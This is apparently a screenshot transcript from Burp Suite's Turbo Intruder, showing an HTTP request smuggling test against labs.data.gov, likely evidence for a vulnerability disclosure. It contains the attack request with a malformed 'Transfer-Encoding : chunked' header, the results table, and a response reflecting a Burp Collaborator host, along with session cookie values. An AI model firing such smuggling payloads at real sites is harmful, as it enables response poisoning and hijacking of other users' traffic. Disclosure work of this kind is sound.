 Turbo Intruder - labs.data.gov - done
Row Payload Status Words Length Time Label
0 302 209 944 275
1 302 212 944 277
2 302 208 944 267
3 302 208 944 303
4 404 8732 28136 441
5 302 209 944 281
6 302 209 944 381
7 302 207 944 381
8 302 208 944 297
9 302 210 944 291
10 302 209 944 354
11 302 206 944 313
12 302 209 944 273
13 302 208 944 284
14 302 207 944 277
Raw Params Headers Hex
POST / HTTP/1.1
Host: labs.data.gov
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding : chunked
0
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Thu, 31 Oct 2019 14:36:33 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Link:
<https://o0p31lhhe946t0sns65oy4vsejkb80.burpcollaborator.net/wp-json/>;
rel="https://api.w.org/"
X-TEC-API-VERSION: v1
X-TEC-API-ROOT:
https://o0p31lhhe946t0sns65oy4vsejkb80.burpcollaborator.net/wp-json/tribe/e
vents/v1/
X-TEC-API-ORIGIN:
https://o0p31lhhe946t0sns65oy4vsejkb80.burpcollaborator.net
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Set-Cookie: PHPSESSID=mldtf3565suupj4jhb6hbjim66; Path=/; Secure; HttpOnly
Set-Cookie: citrix_ns_id=TGfjRKzGM4v0xp3nTUDa2v6GpgY0002;
Domain=.data.gov; Path=/; Secure; HttpOnly
Set-Cookie:
Domain=.data.gov;
Path=/; Secure; HttpOnly
X-Cache-Control-Orig:
Cache-Control: max-age=0, must-revalidate, private
X-Expires-Orig: None
? < + > o0p31lhhe946t0sns65oy4vsejkb80 67 matches
Reqs: 15 | Queued: 0 | Duration: 5 | RPS: 3 | Connections: 20 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt